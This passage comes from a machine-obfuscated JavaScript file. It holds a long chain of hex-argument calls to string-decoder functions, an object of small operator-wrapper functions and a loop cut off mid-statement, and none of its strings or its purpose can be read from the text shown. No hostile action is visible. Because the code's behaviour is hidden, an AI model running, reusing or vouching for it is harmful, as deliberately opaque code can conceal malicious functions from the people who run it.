+_0x37c574(0x10f0,0x102,0x570,0xd1,0x7e2)+_0x2b814f(-0x3dd,0x1012,-0x45d,0x198,0x497)+_0x3e861a(-0x33,-0xc95,-0x2a3,-0x15b,-0x1b6)+_0x3f9c60(0x623,0x148e,0x6f0,0x3a6,0x577)+_0x3e861a(0xbd7,0x1a4d,-0x273,0x9e8,-0x1c2)+_0x500464(-0x793,0x5d8,-0x6c0,-0xf3,0x180)+_0x2b814f(-0x696,0xcbe,0x3b9,-0x886,0x291)+_0x2b814f(0xed2,0x89a,0xa4d,-0x226,0x63b)+_0x3e861a(0x1001,0x18f4,0x71f,0x12de,0x146d)+_0x3f9c60(0x180b,0x25fd,0x151d,0xa6f,0x1b15)+_0x2b814f(0x2d4,-0x452,0x6a0,-0x6d6,0x427)+_0x37c574(0x1372,0xeaf,-0x104,0x1226,0x72a)+_0x500464(0xed3,0xa9d,0x9e2,0xdf3,0x561)+_0x500464(0x1c6b,0x1411,0x1ec0,0x1bdc,0xcc3)+_0x2b814f(0xa8c,-0x500,0xa10,0xc07,-0x32)+_0x37c574(-0x18d,0x11eb,0x5e5,0x750,0xaf5)+_0x2b814f(-0x3cf,0x90f,0x385,-0x4c0,0x3f3)+_0x500464(0x1119,0x17cc,0xda9,0x1d0f,0x1aa5)+_0x3f9c60(0x14c,-0x609,-0x4c2,0xe55,-0x65c)+_0x500464(0xfaf,0x5d8,-0x281,0xd12,-0x1f7)+_0x500464(-0xa98,0x18,0x5b1,-0xc55,0x7cc)+_0x2b814f(0x9ff,0x1ecf,0xa97,0x1aa3,0x1605)+_0x500464(-0x6f3,-0x17c,-0xfd5,-0x95b,0x2cf)+_0x2b814f(0x4e1,-0x8eb,-0x933,0xce3,0x7d)+_0x500464(0xeaa,0x1657,0x1dfc,0xf5e,0xb81)+_0x2b814f(0x1f9f,0xd3f,0x1d96,0x1898,0x144c)+_0x2b814f(0x1b4,0x1710,0x138d,-0xab,0xd3b)+_0x3e861a(0x1a6,0x8f7,0x725,-0x55f,-0x545)+_0x37c574(0x18a,0x27a,0x40b,0x1448,0xb7b)+_0x3f9c60(0xba8,0xe82,0x1ee,0xffa,0x14a8)+_0x37c574(0xeb1,0xd95,0x1fcc,0xca2,0x1349)+_0x3e861a(0x1392,0x1e41,0x114a,0x1faf,0xf6d)+_0x3f9c60(0x210,-0x912,-0x7b9,0xf3d,0xe89)+_0x3f9c60(0x630,0x1426,-0xa3,0x6bf,0x141e)+_0x500464(0x34b,0xa29,0x757,0xd3c,0x74f)+_0x3e861a(0xb4e,0x15c1,0x1761,0x36e,-0xb3)+_0x2b814f(-0x42e,-0x2aa,0x9f3,0x122a,0x875)+_0x3e861a(0x1193,0xc28,0x1b05,0x1fe5,0x1fc9)+_0x500464(0x406,-0x102,-0xf0a,0x31,0x119)+_0x500464(0x5d0,-0x5a,-0xd6d,0x8ea,-0x1b4)+_0x2b814f(0x10f6,0x1d17,0x1b4c,0xd6a,0x15e9)+_0x3e861a(0x1569,0x1514,0x1d8e,0x12c0,0xde1)+_0x3e861a(0x132c,0x15a8,0x17d8,0x84d,0x97f)+_0x37c574(0x9cc,0x7f6,-0xa11,0x6ca,0x371)+_0x37c574(0x2954,0x216c,0x1d9a,0x1c41,0x1b5f)+_0x3e861a(0x574,0xffc,0x6a,0xe8,-0x447)+_0x3e861a(0xda4,0x734,0xff1,0x14f3,0x5)+_0x500464(0x13a4,0x1206,0x3b1,0x1a9d,0xc18)+_0x3f9c60(0x37,-0xd5d,-0x44d,0x9da,-0xbed)+_0x2b814f(0x8c9,0x167b,0x136f,0xaac,0xec8)+_0x3f9c60(0x1982,0xcce,0x1401,0x1d2b,0x188c)+_0x3f9c60(0x33f,-0x7e9,-0x610,-0x224,0x4c7)+_0x2b814f(0x1585,0xa0e,0xb66,0x8dd,0x1371)+_0x37c574(0x99b,0x11e3,0x1386,0x1475,0x15c9)+_0x3e861a(0x10f9,0xacf,0x1ca9,0x1b10,0x53b)+_0x3f9c60(0x9aa,0x1245,0x101e,-0x73,0xb7c)+_0x3f9c60(0x9b,-0x960,-0x11d,0x109,-0x9b6)+_0x3f9c60(0x15c2,0x1cf2,0xd0a,0xe16,0xd0d)+_0x3e861a(0x1a40,0x28a7,0xf12,0x1655,0xc10)+_0x3f9c60(0x53,-0x7a0,-0xbf1,0xf0,0xdb3)+_0x3e861a(0x67a,0xcc,0x308,0xc56,-0x64d)+_0x500464(0x15f5,0x1a30,0x2680,0x1602,0x1a0d)+_0x500464(0xa97,0x2d5,0x3cc,0x2c9,-0x293)+_0x37c574(0x214b,0x1de7,0x17ac,0x1793,0x1a40)+_0x37c574(0x1ddf,0x2720,0x1b46,0x258a,0x1aa4)+_0x3f9c60(0x32b,0xc22,-0x65a,-0x1fb,-0x61d)+_0x37c574(0x17d8,0x1c8a,0x1224,0x1b8f,0x1443)+_0x3f9c60(0x13be,0xecf,0x11eb,0x1da7,0x9ad)+_0x2b814f(0x5fb,0x725,0xcbb,0xd3,0x4)+_0x37c574(0x36a,0xb43,0xb53,0xf3c,0x700)+_0x3e861a(0x548,0xbb4,-0x438,-0x122,0x11fe)+_0x2b814f(0x1f29,0x2162,0x1cd5,0x9a5,0x1308)+_0x37c574(0xeae,0x27ec,0x1b48,0x2937,0x1c92)+_0x37c574(0x1cef,0x15a0,0x207b,0x1393,0x1364)+_0x37c574(0x976,0x3e4,0x25a,-0x4dd,0x533)+_0x3e861a(0x1be3,0x28a2,0x1f72,0x1eee,0x1e51)+_0x3f9c60(0x1142,0x1275,0x1d6e,0x7c0,0xc5b)+_0x3e861a(0xd80,0xb10,0x149a,0xe0a,0x244)+_0x3f9c60(0x1973,0x21ac,0x179a,0x1ccc,0x1565)+_0x3f9c60(0x1700,0xf43,0x1dcb,0x1730,0x18fd)+_0x3f9c60(0x1287,0x1b34,0x56f,0x412,0x1ac9)+_0x37c574(0x37a,-0x191,-0x6aa,0x3e,0x213)+_0x2b814f(0xaf,-0x52b,-0x3d4,-0x5fe,-0xb2)+_0x37c574(0x131a,0x10c4,0x1896,0x1b61,0x19bd)+_0x37c574(0xfcf,0xa71,0x11bc,0x389,0x11eb)+_0x2b814f(0xd57,-0x141,0xe7a,0xb9f,0x2e7)+_0x3f9c60(0x18dc,0x214b,0x1fff,0x1466,0xde5)+_0x3e861a(0x260,-0xa0f,-0x54f,-0x7ff,-0x65)+_0x2b814f(0x17d9,0x19af,0x1793,0x1c15,0x170f)+_0x500464(-0x53b,0x295,0x943,0xc37,-0x5d3)+_0x500464(0x25c3,0x1a9c,0x24a6,0x2150,0x1e36)+_0x3f9c60(0x126d,0xe33,0x1832,0x1d6d,0xd88)+_0x500464(0x1b50,0x1850,0x1f67,0x12e6,0xebc)+_0x2b814f(0x1d32,0xc4f,0x1b1e,0x148d,0x1a2f)+_0x3e861a(0xdb3,0x189f,0x1978,0x1a09,0x903)+_0x2b814f(0x24f7,0x11a3,0x1340,0x1d25,0x1af4)+_0x3e861a(0x9ff,0x9ec,-0x462,0x10a8,0x3)+_0x3e861a(0x561,0x2c4,-0x3ee,0x3e6,0x1220)+_0x37c574(0x771,0x1248,0x16d1,0x1180,0xe4d)+_0x37c574(0x13b6,0x53e,0x523,0x1ee5,0x11f0)+_0x3e861a(0x1b29,0x1bef,0x1616,0x1236,0x10c3)+_0x3f9c60(0x180d,0x19ad,0x243d,0x15aa,0x1764)+_0x500464(0x1ae5,0xf1a,0xc7,0x1a70,0x14f)+_0x500464(0x2315,0x17ca,0x1442,0x149d,0x1973)+_0x500464(0xb31,0x160a,0x15c7,0xae6,0x22e2)+_0x2b814f(0x1f14,0x1bb4,0x12b3,0x1e3b,0x14f3)+_0x2b814f(0x1156,0x16ea,0x146a,0x1421,0xa04)+_0x37c574(0xa9c,0xfaa,0x1d18,0xe87,0x14e9)+_0x3f9c60(0xa10,0xbdb,0xaef,0xbe0,0x1427)+_0x500464(0x1bf,-0x137,-0x4fa,-0x76d,-0x41e)+_0x3f9c60(0x6c6,0xce4,0x2bb,-0x234,0x880)+_0x2b814f(0x9fd,0x2353,0x84d,0x954,0x1517)+_0x2b814f(0x1bb9,0x1a6e,0xdf5,0xc80,0x1723)+_0x2b814f(0x7ef,0x2c4,0xba7,0xb62,0x10b0)+_0x2b814f(0x1937,0x11d9,0x18b1,0x15f8,0x11f8)+_0x3f9c60(0x17ad,0xef6,0x23cb,0x1bcf,0x1d56)+_0x500464(-0x220,0x62d,-0x5a,0xde2,-0x209)+_0x3e861a(0x9ce,0x802,0xb54,-0x169,0x52a)+_0x2b814f(0x425,0xde1,0x1087,0x125d,0x84a)+_0x37c574(-0x13d,0x8e7,0x9b9,-0x147,0xc71)+_0x500464(0x1397,0xa79,0x18a2,0x1d0,0x12d7)+_0x3e861a(0x670,0xcc7,-0x4b8,0x8ca,0x4fc)+_0x3e861a(0x19a5,0x175d,0x1f3b,0x150a,0x25cd)+_0x3e861a(0x639,-0x39b,0x5b3,0xccf,0xd82)+_0x37c574(0x6b9,0xda2,0x334,-0x988,0x29e)+_0x2b814f(0x2171,0x2439,0x18f7,0x25b5,0x181b)+_0x3f9c60(0x13fb,0x21a0,0xf8f,0xf17,0x1fdb)+_0x3f9c60(0xdd9,0xc3a,0x1,0x1c16,0x19c6)+_0x3f9c60(0x1666,0x2377,0x23ca,0xe12,0x21a6)+_0x3f9c60(0x194b,0x1862,0xec1,0x11fd,0x1da6)+_0x37c574(0x169d,0x1592,0xcdb,0xbd1,0xdfc)+_0x500464(0xb15,0x1844,0x2252,0x1354,0x247a)+_0x37c574(0xde5,0xb12,0xb7b,0xc00,0x693)+_0x3e861a(0x384,-0x1ee,0x118,-0x97c,-0x417)+_0x500464(-0x29,0x58a,0xb33,0x19b,0x700)+_0x37c574(0x1d4f,0x1f73,0x14a9,0x11ba,0x11d1)+_0x3f9c60(0x13e6,0x1fe8,0x58d,0x1b64,0x18d4)+_0x3e861a(0xf28,0x1c2,0xa85,0xadc,0x1cbd)+_0x2b814f(0x1430,0xce0,0xb1b,0x7b6,0xbe2)+_0x3f9c60(0xb07,0x20d,0xa36,0x15dc,-0x2eb)+_0x3f9c60(-0xbd,-0x64d,0x332,-0xc1f,0x799)+_0x3e861a(0x16a9,0x164f,0xf33,0x1055,0x201b)+_0x3e861a(0x3d1,0xbe9,0x633,-0x656,0x11a)+_0x2b814f(0x2e5,0x1c66,0x135d,0x6e2,0x10d2)+_0x37c574(0x1269,0x757,0xa4c,0x316,0xc6f)+_0x3e861a(0x164e,0x1933,0x1201,0x2097,0x1807)+_0x37c574(0xd36,0xab,0xd0d,-0x102,0x1ad)+_0x2b814f(0xf9a,0x1689,0xf17,0x10fe,0x1786)+_0x2b814f(0x189e,0x40b,0x8b2,0xa0b,0x11a1)+_0x500464(-0x213,0x80,-0x70f,-0x37d,-0x99)+_0x3e861a(0x67a,0x9e6,0x655,0x11a3,-0x29b)+_0x500464(0xb90,0x548,0x1075,0x1068,-0x67)+_0x500464(0x1662,0x11ba,0x1c9a,0x1ec0,0x1c9c)+_0x500464(0x1645,0xde3,0x1531,0xf,0xcac)+_0x3e861a(0x17aa,0xa43,0x219a,0x23a0,0x1f7f)+_0x3f9c60(0x94c,0x5a5,0x419,0x450,0xe2)+_0x37c574(0x656,0x10ab,-0x40d,0x2ed,0x769)+_0x500464(0x56a,0xeb1,0xd4,0x778,0xd28)+_0x2b814f(0x1c09,0x11ab,0x1cb3,0xcb1,0x1651)+_0x3f9c60(0xb89,0x177a,0x29f,0x5c,0x1a2)+_0x37c574(0x95a,-0xa3f,0x88d,-0x49f,0x2b1)+_0x2b814f(0x7c7,0x2ed,-0x62f,-0x22d,0x182)+_0x3f9c60(-0x82,0xc03,-0xd24,0x272,0x4ec)+_0x3e861a(0xd93,0x1b37,0xe3a,0x545,0x1a7d)+_0x2b814f(0x72,0xef0,0x72c,-0x7c3,0x30f)+_0x3e861a(0x1293,0x1a06,0x621,0x99b,0x1c6a)+_0x500464(0x149d,0x19dd,0x1dfc,0x24f0,0x283e)+_0x2b814f(-0x279,0xebd,0xef6,0xee7,0x904)+_0x37c574(0x1b2a,0x1bcb,0x1c47,0x1edf,0x1c27)+_0x2b814f(0x18bd,0xec7,0x5dd,0xd8f,0x1019)+_0x2b814f(-0x2f6,-0xc5e,-0x935,-0x93c,-0x152)+_0x3f9c60(0x1750,0x1bfa,0x1bbd,0x15ca,0x1f43)+_0x2b814f(0xb35,0xc7d,0x119d,0x7a0,0x10d5)+_0x3f9c60(0x16fb,0xf88,0xc92,0x1159,0x1818)+_0x3f9c60(-0x150,0x137,-0x12d,-0x2a5,-0x94b))+(_0x3f9c60(0xdca,0x4a6,0x1a84,0xc90,0x600)+_0x3e861a(0x1499,0x6de,0xf76,0x14cd,0xfc4)+_0x2b814f(0xec1,-0x478,0x1039,0x10f1,0x7aa)+_0x3e861a(-0xc7,-0xc7,-0x721,0x12a,0x347)+_0x500464(0xf2f,0x607,0x6ad,0xd54,0xfc4)+_0x37c574(0xdd6,0x176b,0x2610,0x1125,0x185e)+_0x2b814f(-0x68d,-0x3bd,0x867,0x56b,0xf8)+_0x37c574(0xccc,-0x170,0x1769,0x1b,0xa85)+_0x3f9c60(0x1036,0x1b36,0xbd9,0x1eab,0xb3a)+_0x37c574(0x12c7,0x183e,0x25c7,0x1116,0x1888)+_0x3f9c60(-0xfe,-0xd43,0x536,0xbd4,-0x10a)+_0x37c574(0x706,0x467,0x16bc,0x191c,0x11c8)+_0x3e861a(0xfa,0xa22,-0x64f,-0x26c,-0x15e)+_0x3f9c60(-0x183,-0xa65,0xa24,-0x572,-0xccb)+_0x2b814f(0x8fc,0x14e1,0x1da3,0x188e,0x1075)+_0x500464(0x1784,0xbfa,0x4d2,0x154b,0xa0a)+_0x3f9c60(0xe19,0x1a8,0xcc7,0x13e1,0x400)+_0x2b814f(-0x457,0xa67,-0x9d4,-0xc79,0xb3)+_0x37c574(0x82,0x1363,0xc27,0x788,0x60f)+_0x3e861a(0x1b64,0x1142,0x1b4e,0xf44,0x26b8)+_0x2b814f(0x29,0x1e5,0x782,0x74d,0x53b)+_0x3e861a(0x394,-0x772,-0x6ee,0x10f2,-0x5e2)+_0x37c574(0x108d,0xa9c,0x19fa,0x178c,0x168c)+_0x500464(0x10dd,0x1899,0x24cc,0xf2d,0xb41)+_0x37c574(0x1077,0xfaf,0x2c9,0xd7e,0xf66)+_0x500464(0x5f3,-0xc6,-0xa2f,-0x682,-0xbe5)+_0x500464(0x11e7,0x826,-0x27f,0xefb,0x5d7)+_0x3f9c60(0x174c,0x1b87,0x1be3,0x1222,0xf39)+_0x500464(0x130c,0x541,-0x5cb,0x100e,0x88b)+_0x2b814f(0x1b54,0xe95,0x1c0f,0x1978,0x11ed)+_0x2b814f(0x150a,0x22d9,0x1d3c,0x175d,0x1a3f)+_0x3e861a(0x10d2,0x1020,0x412,0x599,0x1c4b)+_0x3f9c60(-0x15a,0xc67,0x43a,-0x4b0,-0xb03)+_0x37c574(0x1649,0x13ac,0x10ba,0x1583,0x1498)+_0x3e861a(0x1be3,0x1dfe,0x1ccc,0x1ec3,0x2170)+_0x3f9c60(0xd4b,0x33a,0x6da,0xf6c,0x1077)+_0x2b814f(0x36c,-0x261,0x13b3,0xad2,0x9ce)+_0x3f9c60(0x1247,0x1f4d,0xd3f,0xb4d,0x1778)+_0x2b814f(0x22e1,0x1fb4,0x1a3c,0x19ca,0x1a34)+_0x2b814f(0x15ae,0xb65,0x15f3,0x1ab1,0x1925)+_0x3f9c60(0x1b14,0x100a,0x121b,0x257a,0x2479)+_0x2b814f(0x8b5,0xac7,0x9b7,0xd70,0x10a)+_0x3f9c60(0x14ed,0x211b,0xd96,0x1697,0x20d2)+_0x37c574(0x14e9,0x1ae7,0xeeb,0x243e,0x1c2b)+_0x2b814f(0x43e,0x3c3,0x17e2,0xbae,0xf5a)+_0x500464(0xcdb,0x8e3,0xce4,0xb2,0x81d)+_0x2b814f(0x31f,-0x3ff,0x1327,0x607,0x831)+_0x3e861a(0x11f8,0x1f22,0x1af9,0x152a,0x1513)+_0x37c574(0x7f6,0x1f0,-0x1ae,-0x2b,0x181)+_0x3e861a(0x99,0x666,0x6f0,0xcc4,-0xacd)+_0x3e861a(0x16d0,0x1a86,0x1fdb,0x1ed0,0x1101)+_0x2b814f(-0x26f,-0xb01,0x732,-0xb9c,0x1da)+_0x500464(0x14d8,0x13d7,0x1708,0x1c8e,0x1734)+_0x37c574(-0x2e1,0xf87,0x45e,-0x706,0x4f4)+_0x500464(0x1d6f,0x125f,0x1745,0xb4f,0x1a87)+_0x3f9c60(0x1898,0x237e,0x1880,0x1a7e,0xe41)+_0x37c574(0x1169,0x166a,0x7ac,0x1ec1,0x11c8)+_0x37c574(0x175c,0x2158,0x1f4c,0xf29,0x198b)+_0x3e861a(0x165d,0x8ae,0x1932,0xef7,0xcbe)+_0x3f9c60(0xada,0xa27,0x82f,0x13e4,0x8b9)+_0x2b814f(0xabe,0x88d,0xfeb,0xab8,0x85c)+_0x3e861a(0x1a9d,0xdac,0x1bbc,0x22bb,0x16fb)+_0x37c574(0x1421,0x123e,0x1eac,0x2668,0x1af8)+_0x3e861a(0x965,0x4ae,-0x38e,0xd8d,0xbf3)+_0x500464(0x707,0x8ba,0x105b,-0x380,0x66)+_0x37c574(0x680,0xae8,0xf54,0x1373,0x95e)+_0x500464(0x1b24,0x19f9,0x1a00,0x2618,0x1c34)+_0x500464(0x164e,0x18e3,0x2652,0x17d9,0x12d3)+_0x37c574(0x13fa,0xac6,0x18d7,0x199c,0x1132)+_0x3e861a(0x1bb8,0x1f1e,0x1b84,0x28b6,0x2986)+_0x3e861a(0xb6c,0xd6c,0x413,0x82d,0x161b)+_0x500464(0x10b6,0x2b2,-0x25c,0x1043,0x493)+_0x3e861a(0xc75,0x818,0x7e6,0xabd,0x87a)+_0x3e861a(0x1229,0x1a20,0x19dd,0x1f01,0x9d9)+_0x3f9c60(-0x8a,0xcc1,0x2ef,0x8b,-0x580)+_0x3f9c60(0x1784,0xbc3,0x1664,0x940,0xaff)+_0x500464(0x62c,0x11cc,0x19f2,0x15ce,0x18e1)+_0x3f9c60(0x53,0x99b,0xbcf,-0x7e9,0x4e3)+_0x37c574(0xa2e,0x61b,-0x173,0x363,0x7e2)+_0x3e861a(0x52,-0x4e9,0x492,-0x320,-0x70d)+_0x3f9c60(0x118d,0x3c4,0x14b8,0x19ef,0xf5d)+_0x3f9c60(0xdb6,0xc82,0x4a8,0x12f9,0x16d8)+_0x500464(0xb7a,0x1708,0x2050,0x1eed,0xee9)+_0x500464(0xd8,0x979,0x7f8,0xeef,0x161b)+_0x500464(0x711,0x55f,0x683,-0x300,0x1351)+_0x2b814f(0x1cb5,0x17fc,0x682,0x99a,0xe86)+_0x37c574(0xcb8,0x1b20,0x1997,0x18f9,0x10de)+_0x3e861a(0xc58,0x18bf,0x17fb,0xc14,0xf2c)+_0x3e861a(0x149,-0x1c6,-0xc7c,0xbf4,-0x6a8)+_0x500464(0x7d7,0x1ad,0xa8d,-0x659,0x197)+_0x37c574(0x1a3e,-0x128,0xaa,0x11bd,0xbcd)+_0x500464(0x210d,0x136e,0x1193,0x90b,0x1fab)+_0x500464(-0x1c5,0x33a,0xd8,0x828,-0x8f0)+_0x500464(0x535,0x11f1,0xac8,0x18e9,0x1e08)+_0x3f9c60(0x19b0,0x26ca,0x13df,0x1e22,0xf1d)+_0x3e861a(0x9d1,0x1525,0xd5b,0x148c,-0x39a)+_0x37c574(0x2749,0x1642,0x143e,0x111b,0x1c75)+_0x3e861a(-0x99,-0x56e,-0x658,-0xef6,0x49a)+_0x500464(0xa88,-0x127,0x844,-0x604,-0xd65)+_0x37c574(0xc40,0x1e73,0x2102,0x165a,0x1987)+_0x3e861a(0x412,0x38e,0xd3d,-0x89f,-0x5f6)+_0x500464(0xc4a,0x16dd,0xf02,0xe49,0x2483)+_0x37c574(0xe0e,0x10a5,0x5da,0x11e4,0xd89)+_0x500464(0x11c5,0x1859,0x1c8b,0x1686,0xe8e)+_0x500464(0x11fb,0x680,0x12a2,0x7ff,0x135c)+_0x37c574(0x16d7,0x168f,0x763,0x783,0x11e2)+_0x37c574(0x1081,0xf68,0x129f,0x134f,0x1b3f)+_0x37c574(0x2153,0x2a67,0x19dc,0x2532,0x1cc9)+_0x37c574(0x1986,0x1f75,0x193e,0x12d7,0x1768)+_0x37c574(0x2194,0x1b46,0x12a9,0x123d,0x1c56)+_0x2b814f(-0xfc,0xca1,0x9ad,-0x470,0x901)+_0x37c574(0x1236,0x1b25,0x1dc7,0x1ac9,0x1d4a)+_0x3f9c60(0xad9,0x69e,0x2d4,0x377,0x17e0)+_0x3f9c60(0x1187,0x65b,0xd4a,0x1cd9,0x10f5)+_0x37c574(0xc83,-0x197,-0x3f,0x1542,0xb2a)+_0x37c574(-0x665,-0x9eb,-0x1da,-0x991,0x135)+_0x37c574(-0x5f5,-0x26,0x15a2,-0x5e7,0x85a)+_0x2b814f(0x859,0xf4b,0xf0b,0x425,0x835)+_0x500464(0x866,0x316,-0x2a4,-0x2dc,-0x9db)+_0x37c574(-0x8e1,0xce2,0x644,0x1247,0x544)+_0x2b814f(0xf09,0x1d10,0x1892,0x1ce3,0x11c6)+_0x3e861a(0x1a7f,0x1a77,0x2155,0x2428,0x1e5f)+_0x3f9c60(0x902,0x72d,0xb2a,0x3e7,0x38d)+_0x37c574(0x1264,0x13a1,0x1be1,0x10b9,0x1c75)+_0x37c574(0xc47,-0x6c5,0x7c4,-0xb78,0xcf)+_0x2b814f(0x47b,-0xc0f,0x8da,-0xd54,-0x152)+_0x37c574(0x1b78,0xfdb,0x1d57,0x2790,0x1cac)+_0x2b814f(0xb7c,0x138a,0x2130,0x2197,0x137f)+_0x3f9c60(0x19,-0x858,-0x803,0x61,-0xb6b)+_0x500464(0x1d2e,0x16bf,0x19ca,0x15dd,0x1f65)+_0x3f9c60(0x176f,0xed3,0x204f,0x1feb,0x1f5a)+_0x500464(0x596,0x515,0xea6,-0x350,0x7dd)+_0x2b814f(0x10fe,0xa60,0x1a2a,0xb68,0xfad)+_0x3f9c60(0x1908,0x257f,0xcf0,0x2227,0x1432)+_0x500464(0x1e9a,0x1abf,0x161a,0x1090,0xf51)+_0x2b814f(0xf09,0xf56,0x1a83,0x2065,0x1533)+_0x2b814f(0x1c04,0x25d5,0x1512,0x140a,0x1a21)+_0x2b814f(-0x24c,0x734,0x121f,0x561,0x901)+_0x500464(-0x7a7,0x6c,-0x3fb,0x5db,-0xd1d)+_0x3f9c60(0x19c8,0x11fe,0xbec,0x2631,0x1834)+_0x3e861a(0x1127,0xa51,0x1216,0x1c53,0xbd9)+_0x3f9c60(0x1001,0x195b,0x100c,0xd4f,0x919)+_0x2b814f(-0x7,0x12a7,-0x711,-0x10d,0x5a7)+_0x3f9c60(0x13ba,0x1c2a,0x672,0xe12,0x123f)+_0x37c574(-0x509,0x236,0x1042,0xd23,0x876)+_0x3f9c60(0x456,0x73b,0xf27,-0x901,0x1128)+_0x37c574(0x7b4,0xa35,-0x624,-0x4c9,0x42f)+_0x3e861a(0x45d,0xb38,-0x9a2,0x7d7,-0x290)+_0x3f9c60(0x11c5,0x1142,0x19aa,0x4d5,0x19c2)+_0x500464(0x19d,0x225,-0x117,-0x770,-0x8fc)+_0x500464(0x16df,0xdf4,0x666,0x4d9,0xc1d)+_0x3e861a(0x1ae0,0x2040,0x150f,0x1bf3,0x2133)+_0x37c574(0xa3c,0x761,0x59a,0x11cd,0xf0e)+_0x37c574(0xbb3,0x5ff,0xc48,0x46f,0x42f)+_0x2b814f(-0x36f,0x10cf,-0x93,0xb0f,0x7ed)+_0x37c574(0x1cb6,0x787,0xc2c,0xaf1,0x146f)+_0x3f9c60(0xc7a,0xd3,0x147a,0xe6b,0x646)+_0x3f9c60(0x1609,0x1549,0x1268,0x7eb,0x1d48)+_0x3e861a(0x12fc,0x18e2,0x615,0x1330,0x17c1)+_0x3e861a(0x1307,0x8d0,0x1af5,0x170b,0xce2)+_0x2b814f(0x788,0x117a,-0x10b,-0xdc,0xc7c)+_0x37c574(0x1423,0x1b4,0x871,0xcb8,0xa58)+_0x37c574(0x6a7,-0x1ee,0x389,0xa20,0x78c)+_0x37c574(0x14df,0x6fb,0x15c1,0x919,0x1556)+_0x3e861a(0x19c4,0xde1,0x1840,0xcd4,0xcce)+_0x3e861a(0x11a,0xa2b,-0x63f,-0x1ac,-0xb8)+_0x3f9c60(0x547,0x1379,-0x48f,0x1ef,0x1372)+_0x500464(0x6f2,-0x126,-0x943,0xafe,-0x59)+_0x37c574(0x16cf,0x1457,-0x98,0x74a,0xc39)+_0x3f9c60(0xd02,0x174f,0x1906,0x225,0x1aff)+_0x3f9c60(0x115b,0x1cb5,0x14df,0x1023,0x12d5)+_0x3f9c60(0x1978,0xbc8,0x1dad,0x19d6,0x156b)+_0x3f9c60(0xf28,0xd9e,0x101b,0x1555,0x6fd)+_0x3f9c60(0x1472,0x1f19,0x748,0x22b3,0x2283)+_0x2b814f(-0x7fa,-0x1dd,0x82,-0x784,0x45a)+_0x500464(0xc1c,0xd1,-0x92d,-0x4b5,0x59)+_0x500464(0x16f9,0x1002,0x721,0x1563,0x826)+_0x500464(0x263f,0x18b5,0x1f39,0x1fb2,0x1527)+_0x500464(0xdb6,0x12bc,0x84d,0x1d3e,0x15d2)+_0x500464(-0x782,0x406,0xe96,0x125b,0x6e0)+_0x3f9c60(0x769,0x133b,0x395,0x14e,0x2be)+_0x3f9c60(0x1192,0xe1a,0x1fac,0x162c,0x1a4a)+_0x500464(0x126c,0xbb5,0x5ca,0xe4b,0xecd)+_0x500464(0x2006,0x1813,0x176f,0x120c,0xfe1)+_0x37c574(0xcf2,0xdd0,0xbb4,0xccc,0x11fc)+_0x37c574(0x24d0,0x248d,0x13f7,0x1a24,0x186e)+_0x500464(-0x496,0x995,0x15ed,0x916,0xd14)+_0x500464(0x1eab,0x1919,0x231f,0x2254,0xe50)+_0x3e861a(0x7ea,0x8bb,0x1641,-0x19d,-0x238)+_0x37c574(0x1bb,0x269,-0x675,-0x9f,0x284)+_0x3f9c60(0x215,0x3f,-0x987,0xcc4,0xe3c)+_0x3f9c60(0x1b1d,0x17c8,0x1510,0x153c,0xdae)+_0x2b814f(0x19cc,0x14d1,0x16a3,0xb96,0xb85)+_0x37c574(0xbc8,0x1c83,0xe58,0x1de1,0x18ac)+_0x500464(-0x48,0x4d1,-0x90e,0xbb4,0xcee)+_0x37c574(0x8c6,0x1a88,0x1e6b,0x220b,0x1559)+_0x3e861a(0x13bd,0x120c,0xbeb,0x172c,0x1735)+_0x3e861a(0x3ae,0xedf,0xc69,-0x507,0x785)+_0x3e861a(0xe33,0x73c,-0x19,0xd3f,0x13e)+_0x37c574(0x15e3,0x95c,0x19ea,0x11ed,0x1569))+(_0x2b814f(0x22d4,0x12f5,0x14b1,0xb76,0x18bc)+_0x3e861a(0x739,0x3c9,0x104b,-0xa7,0x1543)+_0x3f9c60(0xbc2,0xbc1,0x17ce,0xc7a,0xa0a)+_0x2b814f(0x140a,0x1198,0x27e,0xd7c,0xa0f)+_0x3f9c60(0xc4c,0x475,0x131,0x824,0x2c8)+_0x3e861a(0xd7c,0x1902,0x6b8,0xf59,0x16b7)+_0x3f9c60(0x7e7,-0x467,0xca9,0x1113,-0x21d)+_0x3e861a(0x736,0xd96,0x4e4,0x1e7,-0x3b5)+_0x3e861a(0x5c5,-0x1e0,0x7a8,0x12ab,-0x196)+_0x37c574(0x2,0xe83,-0x942,0x5bf,0x317)+_0x2b814f(-0x6d3,-0x4ae,0x52e,0x6a3,0x66)+_0x3e861a(0xd78,0x796,0xe05,0xa32,0xe7e)+_0x500464(0x2615,0x181d,0x1cdd,0xc98,0x16a1)+_0x3e861a(0x1a50,0x13bd,0x120e,0x110a,0x108b)+_0x2b814f(0x1e03,0x21e3,0x15a9,0xabb,0x14c5)+_0x500464(0x1593,0x1359,0x120b,0x1e40,0x1ed0)+_0x3e861a(0x1751,0x102c,0x153a,0x95a,0x1d59)+'ey'),'OyqTZ':function(_0x56a5ef,_0x1e82d7){return _0x56a5ef||_0x1e82d7;},'IRYmV':function(_0x2c25d1,_0x4b5284){return _0x2c25d1<_0x4b5284;},'FLFce':function(_0x58e1fc,_0x6c106f){return _0x58e1fc===_0x6c106f;},'KgrWM':_0x3e861a(0xb8c,0x97a,0x669,-0x2a8,0x11fb),'wxhSe':_0x2b814f(0x16e3,0x565,0x1772,0x644,0x1036),'girBD':function(_0x3ac559,_0x20438a){return _0x3ac559==_0x20438a;},'omFEw':function(_0x3547a4,_0x36f0b5,_0x2afd51){return _0x3547a4(_0x36f0b5,_0x2afd51);},'plEOI':function(_0x34e39b,_0x1feadc,_0x59f14e){return _0x34e39b(_0x1feadc,_0x59f14e);},'AAcVU':function(_0x58f677,_0x2641cb){return _0x58f677!==_0x2641cb;},'EqbGg':_0x37c574(0x1a42,0xbbd,0xbe9,0x19ff,0x1541)},_0x5906ee=_0x2efa5a[_0x3e861a(0x180e,0x221b,0x1d4b,0x200f,0x174d)](_0x31e07b,'')[_0x37c574(0xaa5,-0x49c,0xc38,0x1362,0x642)]('');function _0x500464(_0x7761bc,_0x323fc1,_0x23b2ae,_0x3a04e7,_0x30baac){return _0x35515c(_0x7761bc-0x1ab,_0x323fc1-0x16,_0x3a04e7,_0x323fc1- -0x2f8,_0x30baac-0x1d4);}var _0x218594=[];for(var 